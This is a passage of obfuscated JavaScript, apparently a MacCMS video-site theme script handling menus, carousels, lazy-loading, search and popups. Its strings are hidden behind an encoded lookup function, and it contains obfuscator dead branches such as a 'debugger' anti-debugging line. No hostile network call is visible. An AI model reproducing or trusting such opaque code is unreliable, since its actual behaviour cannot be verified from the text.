_0x20189c[_0x94f6('296','kEkE')](_0x3fae35,_0x486df6);},'rNyAE':_0x20189c[_0x94f6('297','N^AY')],'OZORq':_0x20189c[_0x94f6('298','N5o2')],'IpIru':function(_0x415dc7,_0x3533a6){return _0x20189c[_0x94f6('299','2LJJ')](_0x415dc7,_0x3533a6);},'GLWGR':function(_0x32c5b4,_0x462e8d){return _0x20189c[_0x94f6('296','kEkE')](_0x32c5b4,_0x462e8d);},'eMAuH':_0x20189c[_0x94f6('29a','pIGe')],'VMWhe':_0x20189c[_0x94f6('29b','Tbb@')],'BEGav':_0x20189c[_0x94f6('29c','YM9G')],'MpMPF':function(_0x2a7a06,_0x115599){return _0x20189c[_0x94f6('29d','pIGe')](_0x2a7a06,_0x115599);},'Dblhe':_0x20189c[_0x94f6('29e','pxaU')],'illtE':function(_0x5802cc,_0x1a54e5){return _0x20189c[_0x94f6('29f','nHvX')](_0x5802cc,_0x1a54e5);},'qPIIa':_0x20189c[_0x94f6('2a0','pxaU')],'tzmNl':function(_0x516fb5,_0x1e49fe){return _0x20189c[_0x94f6('2a1','2g&%')](_0x516fb5,_0x1e49fe);},'oUnSw':_0x20189c[_0x94f6('2a2','zkx]')]};if(_0x20189c[_0x94f6('2a3','Tbb@')](_0x20189c[_0x94f6('2a4','N^AY')],_0x20189c[_0x94f6('2a5','5$k$')])){$[_0x94f6('2a6','WZF@')](_0x377d69[_0x94f6('2a7','xf[T')](maccms[_0x94f6('2a8','foUY')],_0x377d69[_0x94f6('2a9','xaiG')]),function(){_0x377d69[_0x94f6('2aa','pIGe')]($,_0x377d69[_0x94f6('2ab','4l5F')])[_0x94f6('2ac','pxaU')]({'effect':_0x377d69[_0x94f6('2ad','ViB0')],'threshold':0xc8,'failurelimit':0x14});var _0x3b8a94=_0x377d69[_0x94f6('2ae','YFLY')]($,window)[_0x94f6('2af','UWnf')]();if(_0x377d69[_0x94f6('2b0','WZF@')](_0x3b8a94,0x334)){_0x377d69[_0x94f6('2b1','Q&6d')]($,_0x377d69[_0x94f6('2b2','pxaU')])[_0x94f6('2b3','xaiG')](_0x377d69[_0x94f6('2b4','YM9G')]);_0x377d69[_0x94f6('2b5','BeYB')]($,_0x377d69[_0x94f6('2b6','U^my')])[_0x94f6('2b7','K%I#')](_0x377d69[_0x94f6('2b8','N^AY')]);_0x377d69[_0x94f6('2b9','#&tV')]($,_0x377d69[_0x94f6('2ba','T@k#')])[_0x94f6('2bb','YFLY')]({'effect':_0x377d69[_0x94f6('2bc','RtsX')],'threshold':0x96,'failurelimit':0x5,'container':_0x377d69[_0x94f6('2bd','zkx]')]($,_0x377d69[_0x94f6('2be','pIGe')])});}});}else{$[_0x94f6('2bf','nHvX')][_0x94f6('2c0','U^my')]();}},0x5dc);}else{var _0x831963={'eyhNt':function(_0x36cce2,_0x14a98e){return _0x20189c[_0x94f6('2c1','N5o2')](_0x36cce2,_0x14a98e);},'sibho':_0x20189c[_0x94f6('2c2','T@k#')],'Bqrnp':_0x20189c[_0x94f6('2c3','N^AY')]};_0x20189c[_0x94f6('2c4','Tbb@')]($,_0x20189c[_0x94f6('2c5','nHvX')])[_0x94f6('2c6','pxaU')](_0x20189c[_0x94f6('2c7','pxaU')](_0x20189c[_0x94f6('2c8','l3hR')](_0x20189c[_0x94f6('2c9','N^AY')](_0x20189c[_0x94f6('2ca','pxaU')](_0x20189c[_0x94f6('2cb','5$k$')],zans_qrcode),_0x20189c[_0x94f6('2cc','Gub2')]),zans_text),_0x20189c[_0x94f6('2cd','gk]4')]));_0x20189c[_0x94f6('2ce','BeYB')]($,_0x20189c[_0x94f6('2cf','xf[T')])[_0x94f6('2d0','xaiG')](function(){_0x831963[_0x94f6('2d1','!AJ6')](alert,_0x831963[_0x94f6('2d2','RtsX')]);_0x831963[_0x94f6('2d3','5$k$')]($,_0x831963[_0x94f6('2d4','4l5F')])[_0x94f6('2d5','pxaU')]();});_0x20189c[_0x94f6('2d6','khvI')]($,_0x20189c[_0x94f6('2d7','BeYB')])[_0x94f6('2d8','4njc')](function(){_0x20189c[_0x94f6('2d9','UWnf')]($,_0x20189c[_0x94f6('2da','G*@u')])[_0x94f6('2db','foUY')]();});}}});var _0x2ab665=new Swiper(_0x575721[_0x94f6('2dc','5$k$')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'spaceBetween':0x1,'speed':0x3e8,'slidesPerView':0x1,'loop':!![],'prevButton':_0x575721[_0x94f6('2dd','ei*]')],'nextButton':_0x575721[_0x94f6('2de','ViB0')],'pagination':_0x575721[_0x94f6('2df','Mp%9')],'paginationClickable':!![],'lazyLoading':!![],'lazyLoadingInPrevNext':!![]});}});},'menu':function(){var _0x4f27b5={'sRSJT':function(_0x413546,_0x537834){return _0x413546(_0x537834);},'GFgPs':_0x94f6('2e0','N5o2'),'GzCnG':function(_0x3328b1,_0x5c32f0){return _0x3328b1===_0x5c32f0;},'GVycJ':_0x94f6('2e1','N^AY'),'eZTze':_0x94f6('2e2','N^AY'),'RBZKb':_0x94f6('2e3','xf[T'),'NueoX':_0x94f6('2e4','kEkE'),'eVfNd':_0x94f6('2e5','2LJJ'),'dhcVW':function(_0x4e8d95,_0x5eed72){return _0x4e8d95(_0x5eed72);},'JZafX':function(_0x599201,_0x2b238b){return _0x599201(_0x2b238b);},'VWKaJ':function(_0x45d2c7,_0x51fd04){return _0x45d2c7(_0x51fd04);},'aTPHZ':_0x94f6('2e6','UQ@x'),'ynKtb':function(_0x4d9e0f,_0x53962b){return _0x4d9e0f!==_0x53962b;},'OCVCy':_0x94f6('2e7','UWnf'),'MjKdH':function(_0x494528,_0x513a77){return _0x494528(_0x513a77);},'gISeE':function(_0x266ae3,_0x14b407){return _0x266ae3(_0x14b407);},'GkDSP':function(_0x1a830c,_0x194a41){return _0x1a830c(_0x194a41);},'PYKev':function(_0x38bf67,_0x25a9f7){return _0x38bf67<_0x25a9f7;},'npWTG':function(_0x25814f,_0x495700){return _0x25814f(_0x495700);},'OEvOP':_0x94f6('2e8','YFLY'),'NRMZt':function(_0x58cbb8,_0x17c63a){return _0x58cbb8(_0x17c63a);},'ukBXs':_0x94f6('2e9','l3hR')};var _0x236378=_0x4f27b5[_0x94f6('2ea','nHvX')]($,window)[_0x94f6('2af','UWnf')]();if(_0x4f27b5[_0x94f6('2eb','!AJ6')](_0x236378,0x334)){_0x4f27b5[_0x94f6('2ec','G*@u')]($,_0x4f27b5[_0x94f6('2ed','[Zuz')])[_0x94f6('2ee','zkx]')](function(){_0x4f27b5[_0x94f6('2ef','WJ&%')]($,_0x4f27b5[_0x94f6('2f0','uK47')])[_0x94f6('2f1','UWnf')](_0x4f27b5[_0x94f6('2f2','kEkE')]);_0x4f27b5[_0x94f6('2f3','pxaU')]($,_0x4f27b5[_0x94f6('2f4','U^my')])[_0x94f6('2f5','gk]4')](_0x4f27b5[_0x94f6('2f6','BeYB')]);_0x4f27b5[_0x94f6('2f7','4njc')]($,_0x4f27b5[_0x94f6('2f8','U^my')])[_0x94f6('2f9','!AJ6')](function(){var _0x414582={'MPHiS':function(_0x409da9,_0x55c169){return _0x4f27b5[_0x94f6('2fa','kEkE')](_0x409da9,_0x55c169);},'gxcrX':_0x4f27b5[_0x94f6('2fb','ei*]')]};if(_0x4f27b5[_0x94f6('2fc','N5o2')](_0x4f27b5[_0x94f6('2fd','UWnf')],_0x4f27b5[_0x94f6('2fe','!AJ6')])){_0x414582[_0x94f6('2ff','WZF@')]($,_0x414582[_0x94f6('300','xf[T')])['eq'](s)[_0x94f6('301','4l5F')]();}else{_0x4f27b5[_0x94f6('302','foUY')]($,_0x4f27b5[_0x94f6('303','UWnf')])[_0x94f6('304','T@k#')](_0x4f27b5[_0x94f6('305','nHvX')]);_0x4f27b5[_0x94f6('306','Q&6d')]($,_0x4f27b5[_0x94f6('2fb','ei*]')])[_0x94f6('307','Mp%9')](_0x4f27b5[_0x94f6('308','YFLY')]);}});});}else{_0x4f27b5[_0x94f6('309','RtsX')]($,_0x4f27b5[_0x94f6('30a','ViB0')])[_0x94f6('30b','pIGe')](function(_0xe2b09d){var _0x49572e={'yHPAb':function(_0x37aa99,_0x3bc68d){return _0x4f27b5[_0x94f6('30c','gk]4')](_0x37aa99,_0x3bc68d);},'sllpB':_0x4f27b5[_0x94f6('30d','Egax')],'OEleG':function(_0xd90ceb,_0x1721ec){return _0x4f27b5[_0x94f6('30e','xaiG')](_0xd90ceb,_0x1721ec);},'JMEOi':_0x4f27b5[_0x94f6('30f','!AJ6')],'iYlVQ':function(_0xb42e9,_0x38b333){return _0x4f27b5[_0x94f6('310','khvI')](_0xb42e9,_0x38b333);}};_0x4f27b5[_0x94f6('311','@6rR')]($,this)[_0x94f6('312','Egax')](function(){if(_0x49572e[_0x94f6('313','HS(^')](_0x49572e[_0x94f6('314','ViB0')],_0x49572e[_0x94f6('315','Gub2')])){var _0x103a5d=fn[_0x94f6('55','YM9G')](context,arguments);fn=null;return _0x103a5d;}else{_0x49572e[_0x94f6('316','U^my')]($,_0x49572e[_0x94f6('317','mT2p')])['eq'](_0xe2b09d)[_0x94f6('318','2LJJ')]();}},function(){_0x49572e[_0x94f6('319','k]Gl')]($,_0x49572e[_0x94f6('31a','2g&%')])['eq'](_0xe2b09d)[_0x94f6('31b','kEkE')]();});});}},'fixed':function(){var _0x5e0737={'zSqHy':function(_0x24d2bc,_0x25cbcf){return _0x24d2bc(_0x25cbcf);},'HwJhf':_0x94f6('31c','Gub2'),'MrBLP':_0x94f6('31d','Gub2'),'YlXsz':_0x94f6('31e','G*@u'),'mNHsk':function(_0x3148f3,_0x36e050){return _0x3148f3(_0x36e050);},'GMwNZ':_0x94f6('31f','BeYB'),'tnmrp':_0x94f6('320','Egax'),'bufme':_0x94f6('321','U^my'),'LaBxB':function(_0x329c1e,_0xae7924){return _0x329c1e!==_0xae7924;},'kRqfL':_0x94f6('322','Gub2'),'EFARP':function(_0x345985,_0xc9f2fd){return _0x345985(_0xc9f2fd);},'AikrG':function(_0x28a0f3,_0x1144af){return _0x28a0f3(_0x1144af);},'lkVGd':function(_0x1d5bf4,_0x17fb07){return _0x1d5bf4>=_0x17fb07;},'CZWmo':function(_0xc18601,_0x1d2ff5){return _0xc18601!==_0x1d2ff5;},'PbrJL':_0x94f6('323','WZF@'),'kkMEn':_0x94f6('324','gk]4'),'khJnB':function(_0x3a1067,_0xfeb737){return _0x3a1067(_0xfeb737);},'WODvn':_0x94f6('325','uK47'),'gaYqy':_0x94f6('326','WJ&%'),'FJZHR':function(_0x2fb1a1,_0x1a2d8a){return _0x2fb1a1(_0x1a2d8a);},'KBfuT':_0x94f6('327',']8D9'),'ceNuS':function(_0x3ddb88,_0x26a492){return _0x3ddb88(_0x26a492);},'RfhfW':_0x94f6('328','VBBj'),'DiNDa':_0x94f6('329','xaiG'),'ZZrFP':function(_0x4e3526,_0x55101f){return _0x4e3526(_0x55101f);},'zPZpV':_0x94f6('32a','N^AY'),'iyikH':_0x94f6('32b','YFLY'),'ZEJxb':_0x94f6('32c','gk]4'),'Iikrm':_0x94f6('32d','5$k$'),'TGknh':_0x94f6('32e','2LJJ'),'SVBLd':_0x94f6('32f','khvI'),'AuCaB':_0x94f6('330','UWnf'),'ExxWH':_0x94f6('331','@6rR'),'WHNuD':function(_0x222d05,_0x5a3c31){return _0x222d05(_0x5a3c31);},'BvJwz':_0x94f6('332','U^my'),'ycgHX':_0x94f6('333','WJ&%'),'zdGRo':function(_0x2af4a1,_0x5c7785){return _0x2af4a1(_0x5c7785);},'ucpbW':_0x94f6('334','#&tV'),'jVQFX':_0x94f6('335','N^AY'),'VGTCs':_0x94f6('336','kEkE'),'IXYYO':function(_0x448e90,_0x585398){return _0x448e90!==_0x585398;},'CMfHm':_0x94f6('337','foUY'),'IXAzf':function(_0x4b4d7b,_0x22c998){return _0x4b4d7b(_0x22c998);},'KeJhR':function(_0x311453,_0x1a607a){return _0x311453(_0x1a607a);},'SJWaO':function(_0x5e90fe,_0x24e104){return _0x5e90fe>=_0x24e104;},'jyHDG':function(_0x27e7af,_0x4a3be4){return _0x27e7af(_0x4a3be4);},'IsAjS':_0x94f6('338','GhQx'),'pvpnL':_0x94f6('339','WJ&%'),'hKZOb':_0x94f6('33a','U^my'),'HAxpB':function(_0x5cf047,_0x32e979){return _0x5cf047(_0x32e979);},'MOBWb':function(_0x1c08f4,_0x2bfe7c){return _0x1c08f4-_0x2bfe7c;},'nQiuP':_0x94f6('33b','YM9G'),'hTuDD':function(_0x27e72a,_0x4d0574){return _0x27e72a(_0x4d0574);}};if(window[_0x94f6('33c','k]Gl')][_0x94f6('33d','GhQx')]){var _0x13461b=_0x5e0737[_0x94f6('33e','UWnf')](_0x5e0737[_0x94f6('33f','nN4v')]($,window[_0x94f6('340','5$k$')][_0x94f6('33d','GhQx')])[_0x94f6('341','Gub2')]()[_0x94f6('342','Egax')],0x50);_0x5e0737[_0x94f6('343','K%I#')]($,_0x5e0737[_0x94f6('344','G*@u')])[_0x94f6('345','2LJJ')]({'scrollTop':_0x13461b},0x12c);};_0x5e0737[_0x94f6('346','2LJJ')]($,window)[_0x94f6('347','Egax')](function(){if(_0x5e0737[_0x94f6('348','4l5F')](_0x5e0737[_0x94f6('349','zkx]')],_0x5e0737[_0x94f6('349','zkx]')])){debugger;}else{var _0x238725=_0x5e0737[_0x94f6('34a','Gub2')]($,this);var _0x376a9d=_0x5e0737[_0x94f6('34b','nHvX')]($,this)[_0x94f6('34c',']8D9')]();var _0x4175ed=_0x5e0737[_0x94f6('34d','pxaU')]($,window)[_0x94f6('34e','xf[T')]();if(_0x5e0737[_0x94f6('34f','RtsX')](_0x376a9d,0x32)){if(_0x5e0737[_0x94f6('350','N^AY')](_0x5e0737[_0x94f6('351','@6rR')],_0x5e0737[_0x94f6('352','N^AY')])){_0x5e0737[_0x94f6('353','2LJJ')]($,_0x5e0737[_0x94f6('354','xaiG')])[_0x94f6('1c9','uK47')](_0x5e0737[_0x94f6('355','pdNs')]);}else{_0x5e0737[_0x94f6('356','xf[T')]($,_0x5e0737[_0x94f6('357','N5o2')])[_0x94f6('358','!AJ6')](_0x5e0737[_0x94f6('359','VBBj')]);_0x5e0737[_0x94f6('35a','ei*]')]($,_0x5e0737[_0x94f6('35b','G*@u')])[_0x94f6('35c','l3hR')](_0x5e0737[_0x94f6('35d','WZF@')]);_0x5e0737[_0x94f6('35e','UWnf')]($,_0x5e0737[_0x94f6('35f','GhQx')])[_0x94f6('360','G*@u')]({'effect':_0x5e0737[_0x94f6('361','pdNs')],'threshold':0x96,'failurelimit':0x5,'container':_0x5e0737[_0x94f6('35e','UWnf')]($,_0x5e0737[_0x94f6('362','foUY')])});}}else{_0x5e0737[_0x94f6('363','Egax')]($,_0x5e0737[_0x94f6('364','Egax')])[_0x94f6('365','4l5F')](_0x5e0737[_0x94f6('366','pxaU')]);}}});_0x5e0737[_0x94f6('367','zkx]')]($,window)[_0x94f6('368','K%I#')](function(){var _0x1be1f5={'zwbAV':_0x5e0737[_0x94f6('369','G*@u')],'CCwNl':function(_0x9fde44,_0x2db486){return _0x5e0737[_0x94f6('36a','[Zuz')](_0x9fde44,_0x2db486);},'JZGDo':_0x5e0737[_0x94f6('36b','HS(^')],'zqHwr':_0x5e0737[_0x94f6('36c','uK47')],'TYoxO':_0x5e0737[_0x94f6('36d','UQ@x')],'IdaNI':_0x5e0737[_0x94f6('36e','YFLY')],'UJmdG':_0x5e0737[_0x94f6('36f','ViB0')],'jWYfc':_0x5e0737[_0x94f6('370','T@k#')],'CeUnO':_0x5e0737[_0x94f6('371','2LJJ')],'vSQRo':_0x5e0737[_0x94f6('372','pxaU')],'mZERo':function(_0x5a07e9,_0x370b38){return _0x5e0737[_0x94f6('373','N5o2')](_0x5a07e9,_0x370b38);},'TVEOE':_0x5e0737[_0x94f6('374','ei*]')],'NaweF':_0x5e0737[_0x94f6('375','UQ@x')],'FNcRc':function(_0x325d27,_0x2ec8f8){return _0x5e0737[_0x94f6('376','zkx]')](_0x325d27,_0x2ec8f8);},'fcRCE':_0x5e0737[_0x94f6('377','Gub2')],'OgzFt':_0x5e0737[_0x94f6('378','K%I#')],'HSzGs':_0x5e0737[_0x94f6('379','2g&%')]};if(_0x5e0737[_0x94f6('37a','YM9G')](_0x5e0737[_0x94f6('37b','nN4v')],_0x5e0737[_0x94f6('37c','@6rR')])){_0x5e0737[_0x94f6('37d','5$k$')](alert,_0x5e0737[_0x94f6('37e','GhQx')]);_0x5e0737[_0x94f6('37f',']8D9')]($,_0x5e0737[_0x94f6('380','YFLY')])[_0x94f6('381','GhQx')]();}else{var _0x27acca=_0x5e0737[_0x94f6('382','pIGe')]($,this);var _0x1d306b=_0x5e0737[_0x94f6('383','kEkE')]($,this)[_0x94f6('384','Tbb@')]();var _0x19b314=_0x5e0737[_0x94f6('385','Tbb@')]($,window)[_0x94f6('386','khvI')]();if(_0x5e0737[_0x94f6('387','!AJ6')](_0x1d306b,0x4b0)){_0x5e0737[_0x94f6('388','ei*]')]($,_0x5e0737[_0x94f6('389','Q&6d')])[_0x94f6('38a','4njc')](_0x5e0737[_0x94f6('38b','k]Gl')]);}else{if(_0x5e0737[_0x94f6('38c','2g&%')](_0x5e0737[_0x94f6('38d','5$k$')],_0x5e0737[_0x94f6('38e','ViB0')])){var _0x38746e=_0x1be1f5[_0x94f6('38f','U^my')][_0x94f6('390','VBBj')]('|'),_0x2beb6b=0x0;while(!![]){switch(_0x38746e[_0x2beb6b++]){case'0':_0x1be1f5[_0x94f6('391','4l5F')]($,_0x1be1f5[_0x94f6('392','gk]4')])[_0x94f6('393','mT2p')]({'SelectName':_0x1be1f5[_0x94f6('394','gk]4')]});continue;case'1':_0x1be1f5[_0x94f6('395','UWnf')]($,_0x1be1f5[_0x94f6('396','gk]4')])[_0x94f6('a8','T@k#')]({'SelectName':_0x1be1f5[_0x94f6('397','Gub2')]});continue;case'2':_0x1be1f5[_0x94f6('398','Mp%9')]($,_0x1be1f5[_0x94f6('399','Gub2')])[_0x94f6('39a','2g&%')]({'SelectName':_0x1be1f5[_0x94f6('39b','Egax')]});continue;case'3':_0x1be1f5[_0x94f6('39c','Tbb@')]($,_0x1be1f5[_0x94f6('39d','@6rR')])[_0x94f6('39e','UQ@x')]({'SelectName':_0x1be1f5[_0x94f6('39f','kEkE')]});continue;case'4':_0x1be1f5[_0x94f6('3a0','GhQx')]($,_0x1be1f5[_0x94f6('3a1','GhQx')])[_0x94f6('a4','Egax')]({'SelectName':_0x1be1f5[_0x94f6('3a2','k]Gl')]});continue;case'5':_0x1be1f5[_0x94f6('3a3','#&tV')]($,_0x1be1f5[_0x94f6('3a4','l3hR')])[_0x94f6('3a5','pIGe')]();continue;case'6':_0x1be1f5[_0x94f6('3a6','T@k#')]($,_0x1be1f5[_0x94f6('3a7','k]Gl')])[_0x94f6('3a8','YFLY')]({'SelectName':_0x1be1f5[_0x94f6('3a9','2g&%')]});continue;}break;}}else{_0x5e0737[_0x94f6('3aa','Egax')]($,_0x5e0737[_0x94f6('3ab','U^my')])[_0x94f6('3ac','nN4v')](_0x5e0737[_0x94f6('3ad','khvI')]);}}}});},'Search':function(){var _0x1f3f28={'JMHEA':_0x94f6('3ae','K%I#'),'FgRQT':function(_0x1019f0,_0x473c1c){return _0x1019f0===_0x473c1c;},'GaSgO':_0x94f6('3af','nHvX'),'IiFsT':function(_0x207068,_0x10e3ac){return _0x207068(_0x10e3ac);},'Xcjkf':_0x94f6('3b0','VBBj'),'tmEZy':_0x94f6('3b1','5$k$'),'ASFja':function(_0x22458c,_0x41f999){return _0x22458c(_0x41f999);},'LWzal':_0x94f6('3b2','l3hR'),'HoCXB':function(_0x23819e,_0x2d5af7){return _0x23819e(_0x2d5af7);}};_0x1f3f28[_0x94f6('3b3','xf[T')]($,_0x1f3f28[_0x94f6('3b4','4l5F')])[_0x94f6('3b5','WJ&%')](function(){if(_0x1f3f28[_0x94f6('3b6','@6rR')](_0x1f3f28[_0x94f6('3b7','foUY')],_0x1f3f28[_0x94f6('3b8','4l5F')])){_0x1f3f28[_0x94f6('3b9','@6rR')]($,_0x1f3f28[_0x94f6('3ba','pxaU')])[_0x94f6('2f5','gk]4')](_0x1f3f28[_0x94f6('3bb','Q&6d')]);}else{var _0x1b36e8=_0x1f3f28[_0x94f6('3bc','GhQx')][_0x94f6('3bd','4l5F')]('|'),_0x95c02d=0x0;while(!![]){switch(_0x1b36e8[_0x95c02d++]){case'0':that[_0x94f6('150','xf[T')][_0x94f6('3be','pxaU')]=func;continue;case'1':that[_0x94f6('3bf','k]Gl')][_0x94f6('3c0','Q&6d')]=func;continue;case'2':that[_0x94f6('f7','WZF@')][_0x94f6('3c1','uK47')]=func;continue;case'3':that[_0x94f6('3c2','Mp%9')][_0x94f6('3c3','N^AY')]=func;continue;case'4':that[_0x94f6('3c4','2g&%')][_0x94f6('3c5','zkx]')]=func;continue;case'5':that[_0x94f6('3c6','pxaU')][_0x94f6('3c7','zkx]')]=func;continue;case'6':that[_0x94f6('3c8','BeYB')][_0x94f6('15b','uK47')]=func;continue;}break;}}});_0x1f3f28[_0x94f6('3c9','T@k#')]($,_0x1f3f28[_0x94f6('3ca','N5o2')])[_0x94f6('3cb','4l5F')](function(){_0x1f3f28[_0x94f6('3cc','4l5F')]($,_0x1f3f28[_0x94f6('3cd','UQ@x')])[_0x94f6('3ce','YFLY')](_0x1f3f28[_0x94f6('3cf','UQ@x')]);});},'wrapper':function(){var _0x59c89b={'gEBsm':_0x94f6('3d0','ViB0'),'QXfEG':function(_0x1a53a3,_0x3066f9){return _0x1a53a3(_0x3066f9);},'gLkOr':_0x94f6('3d1','k]Gl'),'Upsoz':_0x94f6('3d2','2g&%'),'RWrbK':_0x94f6('3d3','ei*]'),'oHLMD':_0x94f6('3d4','BeYB'),'DDPbI':_0x94f6('1d','pxaU'),'ygWgc':_0x94f6('3d5','mT2p'),'FnFAD':function(_0x318f95,_0x265eeb){return _0x318f95(_0x265eeb);},'TGCPH':_0x94f6('3d6','UQ@x'),'KiPCS':_0x94f6('3d7','zkx]'),'bsIoT':_0x94f6('3d8','zkx]'),'zeqjE':_0x94f6('3d9','2LJJ'),'HtHXR':_0x94f6('3da','pdNs'),'rEcsO':_0x94f6('3db','VBBj'),'OnMnC':_0x94f6('3dc','WJ&%'),'AkdIQ':function(_0x3888f6,_0x30cf07){return _0x3888f6<_0x30cf07;},'MknaM':function(_0xd4382c,_0x202371){return _0xd4382c+_0x202371;},'GtNZy':_0x94f6('3dd',']8D9')};var _0x572544=_0x59c89b[_0x94f6('3de','gk]4')]($,window)[_0x94f6('3df','4njc')]();if(_0x59c89b[_0x94f6('3e0','Mp%9')](_0x572544,0x334)){$[_0x94f6('3e1','VBBj')](_0x59c89b[_0x94f6('3e2','UQ@x')](maccms[_0x94f6('3e3','4njc')],_0x59c89b[_0x94f6('3e4','xaiG')]),function(){var _0x4da379=_0x59c89b[_0x94f6('3e5','HS(^')][_0x94f6('3e6','2g&%')]('|'),_0x3b5e8e=0x0;while(!![]){switch(_0x4da379[_0x3b5e8e++]){case'0':_0x59c89b[_0x94f6('3e7','nN4v')]($,_0x59c89b[_0x94f6('3e8','U^my')])[_0x94f6('3a5','pIGe')]({'SelectName':_0x59c89b[_0x94f6('3e9','U^my')]});continue;case'1':_0x59c89b[_0x94f6('3ea','VBBj')]($,_0x59c89b[_0x94f6('3eb','uK47')])[_0x94f6('3ec','BeYB')]({'SelectName':_0x59c89b[_0x94f6('3ed','ViB0')]});continue;case'2':_0x59c89b[_0x94f6('3ee','WZF@')]($,_0x59c89b[_0x94f6('3ef','G*@u')])[_0x94f6('b4','ViB0')]({'SelectName':_0x59c89b[_0x94f6('3f0','T@k#')]});continue;case'3':_0x59c89b[_0x94f6('3f1','Egax')]($,_0x59c89b[_0x94f6('3f2','!AJ6')])[_0x94f6('3f3','#&tV')]({'SelectName':_0x59c89b[_0x94f6('3f4','N^AY')]});continue;case'4':_0x59c89b[_0x94f6('3f5','xaiG')]($,_0x59c89b[_0x94f6('3f6','zkx]')])[_0x94f6('3f7','l3hR')]();continue;case'5':_0x59c89b[_0x94f6('3f8','xf[T')]($,_0x59c89b[_0x94f6('3f9','mT2p')])[_0x94f6('a1','N^AY')]({'SelectName':_0x59c89b[_0x94f6('3fa','4njc')]});continue;case'6':_0x59c89b[_0x94f6('3fb','Tbb@')]($,_0x59c89b[_0x94f6('3fc','xaiG')])[_0x94f6('3fd','N5o2')]({'SelectName':_0x59c89b[_0x94f6('3fe','HS(^')]});continue;}break;}});}},'flip':function(){var _0x540fee={'ORNwK':function(_0x4f6f9e,_0x3143f4){return _0x4f6f9e(_0x3143f4);},'tPzjM':_0x94f6('3ff','xaiG'),'WIEQT':_0x94f6('400','mT2p'),'WlgWd':function(_0x51f673,_0x42c8b8){return _0x51f673(_0x42c8b8);},'fcAHC':function(_0x18c2e2,_0x282e47){return _0x18c2e2<_0x282e47;},'vRKiF':function(_0x17a539,_0x4dbb00){return _0x17a539(_0x4dbb00);},'qShnu':_0x94f6('401','nHvX'),'ZHPsr':_0x94f6('402','mT2p'),'wdAlq':_0x94f6('403','nHvX'),'kBiDy':function(_0x2219b0,_0x2d6f4c){return _0x2219b0(_0x2d6f4c);},'NHTIW':_0x94f6('404','ViB0'),'gbZtb':_0x94f6('405','zkx]'),'KtyNT':function(_0xebf00b,_0x7c4db1){return _0xebf00b===_0x7c4db1;},'tWnPP':_0x94f6('406','#&tV'),'HBBMO':function(_0x3af571,_0x41090b){return _0x3af571(_0x41090b);},'aSbuP':_0x94f6('407','BeYB'),'xrQyy':_0x94f6('408','YFLY'),'gfmsQ':_0x94f6('409','#&tV'),'cvRqe':function(_0x59bbe9,_0x1f3ecf){return _0x59bbe9(_0x1f3ecf);},'giVch':_0x94f6('40a','RtsX'),'lOeAA':_0x94f6('40b','l3hR')};_0x540fee[_0x94f6('40c','zkx]')]($,_0x540fee[_0x94f6('40d','T@k#')])[_0x94f6('40e','k]Gl')](function(){if(_0x540fee[_0x94f6('40f','G*@u')](_0x540fee[_0x94f6('410','4l5F')],_0x540fee[_0x94f6('411','N5o2')])){_0x540fee[_0x94f6('412','uK47')]($,_0x540fee[_0x94f6('413','VBBj')])[_0x94f6('414','Q&6d')](_0x540fee[_0x94f6('415','VBBj')]);_0x540fee[_0x94f6('416',']8D9')]($,_0x540fee[_0x94f6('417','Tbb@')])[_0x94f6('418','xaiG')]();_0x540fee[_0x94f6('419','Egax')]($,_0x540fee[_0x94f6('41a','YFLY')])[_0x94f6('41b','pIGe')]();}else{_0x540fee[_0x94f6('41c','l3hR')]($,_0x540fee[_0x94f6('41d','2LJJ')])[_0x94f6('41e','@6rR')]({'effect':_0x540fee[_0x94f6('41f','UWnf')],'threshold':0xc8,'failurelimit':0x14});var _0x11e9e1=_0x540fee[_0x94f6('420','YFLY')]($,window)[_0x94f6('421','GhQx')]();if(_0x540fee[_0x94f6('422','N^AY')](_0x11e9e1,0x334)){_0x540fee[_0x94f6('423','YFLY')]($,_0x540fee[_0x94f6('424','GhQx')])[_0x94f6('425','Tbb@')](_0x540fee[_0x94f6('426','[Zuz')]);_0x540fee[_0x94f6('427','K%I#')]($,_0x540fee[_0x94f6('428','YM9G')])[_0x94f6('429','5$k$')](_0x540fee[_0x94f6('42a','RtsX')]);_0x540fee[_0x94f6('42b','uK47')]($,_0x540fee[_0x94f6('42c','G*@u')])[_0x94f6('42d','UWnf')]({'effect':_0x540fee[_0x94f6('42e','mT2p')],'threshold':0x96,'failurelimit':0x5,'container':_0x540fee[_0x94f6('42f','Q&6d')]($,_0x540fee[_0x94f6('430','@6rR')])});}}});},'closebtn':function(){var _0x3ada17={'ZtemQ':function(_0x1f7a29,_0x3bccd1){return _0x1f7a29(_0x3bccd1);},'npTwj':_0x94f6('431','VBBj'),'KokHm':_0x94f6('432','YM9G'),'sDeKE':function(_0x38159e,_0x1070dc){return _0x38159e===_0x1070dc;},'ZHcFZ':_0x94f6('433','N^AY'),'mDgut':_0x94f6('434','ViB0'),'zzlRz':function(_0x18e4d9,_0x1be498){return _0x18e4d9(_0x1be498);},'sfOif':_0x94f6('435','UWnf'),'xsDyJ':_0x94f6('436','2g&%'),'NUcrw':_0x94f6('437','WJ&%'),'QmHkn':function(_0x36d76b,_0x2dbea8){return _0x36d76b(_0x2dbea8);},'MFcJF':_0x94f6('438','Tbb@'),'fKHZE':_0x94f6('439','nN4v')};_0x3ada17[_0x94f6('43a','ViB0')]($,_0x3ada17[_0x94f6('43b','Q&6d')])[_0x94f6('43c','N5o2')](function(){if(_0x3ada17[_0x94f6('43d','!AJ6')](_0x3ada17[_0x94f6('43e','zkx]')],_0x3ada17[_0x94f6('43f','N^AY')])){_0x3ada17[_0x94f6('440','HS(^')]($,_0x3ada17[_0x94f6('441','GhQx')])[_0x94f6('442','l3hR')]();_0x3ada17[_0x94f6('443','5$k$')]($,_0x3ada17[_0x94f6('444','VBBj')])[_0x94f6('445','ViB0')](_0x3ada17[_0x94f6('446','BeYB')]);}else{_0x3ada17[_0x94f6('447','!AJ6')]($,_0x3ada17[_0x94f6('448','K%I#')])[_0x94f6('449','HS(^')](_0x3ada17[_0x94f6('44a','T@k#')]);}});_0x3ada17[_0x94f6('44b','ei*]')]($,_0x3ada17[_0x94f6('44c','nN4v')])[_0x94f6('44d','Tbb@')](function(){_0x3ada17[_0x94f6('44e','mT2p')]($,_0x3ada17[_0x94f6('44f','mT2p')])[_0x94f6('450','@6rR')]();});},'shorturl':function(){var _0x27dfd5={'YaGJJ':function(_0x3de4de,_0x3b9735){return 